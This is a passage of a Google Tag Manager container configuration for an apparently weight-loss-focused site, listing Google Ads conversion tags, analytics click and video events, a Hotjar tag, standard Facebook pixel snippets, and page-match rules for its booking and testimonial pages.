:true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":15},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"zqmsCIK5m-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":17},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"klu2CJrIm-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":19},{"function":"__paused","vtp_originalTagType":"html","tag_id":21},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":23},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Video","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":["macro",8],"vtp_eventLabel":["macro",4],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":25},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"CallMeButton","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":30},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"DateAndTime","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":32},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Possible Now Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"LoseWeightNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":34},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"PossibleNow Button1","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"BuyNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":36},{"function":"__hjtc","vtp_hotjar_site_id":"2317844","tag_id":37},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Webinar form","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"form submit","vtp_eventLabel":"Webinar form submit","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":39},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"webinar book now","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"book now","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":41},{"function":"__paused","vtp_originalTagType":"html","tag_id":55},{"function":"__paused","vtp_originalTagType":"html","tag_id":60},{"function":"__paused","vtp_originalTagType":"html","tag_id":61},{"function":"__paused","vtp_originalTagType":"html","tag_id":63},{"function":"__paused","vtp_originalTagType":"html","tag_id":64},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":101},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":103},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Event","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Add to Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":105},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":543},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","cart"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":545},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",417],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":547},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","product"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":548},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",418],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",420],"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",421],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":549},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":552},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"yes4product","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"Add4product","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":554},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Continuewith199","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Iwant199","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":556},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IUESCJS2oN0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":559},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"pJXpCMGsxt0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":560},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"rXuKCPWDwd0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":561},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IgovCKbend0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":562},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":"329547712","vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":563},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"RkyJCIHI1IUDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":567},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"YUZCCImch4YDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":569},{"function":"__qpx","metadata":["map"],"once_per_event":true,"vtp_pixel_id":"9c3731900beb41d1982d52e63303a803","vtp_pixel_event":"ViewContent","tag_id":580},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"zIJTCNWT18MDEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":581},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":585},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"View Mini Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":587},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",422],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",423],"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"GP0oCJyw-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":591},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"Uh1cCIzB-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":594},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"hS24CMS9-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":595},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":598},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"fkWHCK-6_YYZEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":605},{"function":"__ytl","vtp_progressThresholdsPercent":"25,50,75,90","vtp_captureComplete":true,"vtp_captureStart":true,"vtp_fixMissingApi":true,"vtp_triggerStartOption":"DOM_READY","vtp_radioButtonGroup1":"PERCENTAGE","vtp_capturePause":false,"vtp_captureProgress":true,"vtp_uniqueTriggerId":"34991949_26","vtp_enableTriggerStartOption":true,"tag_id":606},{"function":"__cl","tag_id":607},{"function":"__cl","tag_id":608},{"function":"__cl","tag_id":609},{"function":"__cl","tag_id":610},{"function":"__fsl","vtp_waitForTagsTimeout":"2000","vtp_uniqueTriggerId":"34991949_38","tag_id":611},{"function":"__cl","tag_id":612},{"function":"__cl","tag_id":613},{"function":"__cl","tag_id":614},{"function":"__cl","tag_id":615},{"function":"__cl","tag_id":616},{"function":"__cl","tag_id":617},{"function":"__cl","tag_id":618},{"function":"__cl","tag_id":619},{"function":"__cl","tag_id":620},{"function":"__cl","tag_id":621},{"function":"__cl","tag_id":622},{"function":"__cl","tag_id":623},{"function":"__cl","tag_id":624},{"function":"__cl","tag_id":625},{"function":"__cl","tag_id":626},{"function":"__cl","tag_id":627},{"function":"__cl","tag_id":628},{"function":"__cl","tag_id":629},{"function":"__cl","tag_id":630},{"function":"__cl","tag_id":631},{"function":"__cl","tag_id":632},{"function":"__cl","tag_id":633},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":579},{"function":"__html","metadata":["map"],"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"3122929077955787\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"3122929077955787\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=3122929077955787\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":582},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"580847329280027\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=580847329280027\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":599},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":600},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"HMXB7R4W\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":602},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":603},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":604}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_cn","arg0":["macro",1],"arg1":"yt-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"ga-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/index.html"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/questions"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/slot"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/thankyou"},{"function":"_cn","arg0":["macro",4],"arg1":"Why calorie counting is a wrong way to lose weight"},{"function":"_cn","arg0":["macro",4],"arg1":"Diabetes: 14 Kgs Body transformation of Anand"},{"function":"_cn","arg0":["macro",4],"arg1":"couple Rajvir and Neeta"},{"function":"_cn","arg0":["macro",4],"arg1":"Body Transformation by Anirudh"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.video"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_26($|,)))"},{"function":"_eq","arg0":["macro",9],"arg1":"waves-effect red booknowButton darken-4 btn btn-submit bookBtn callNow"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.click"},{"function":"_eq","arg0":["macro",9],"arg1":"btn update btn-submit"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_d"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal 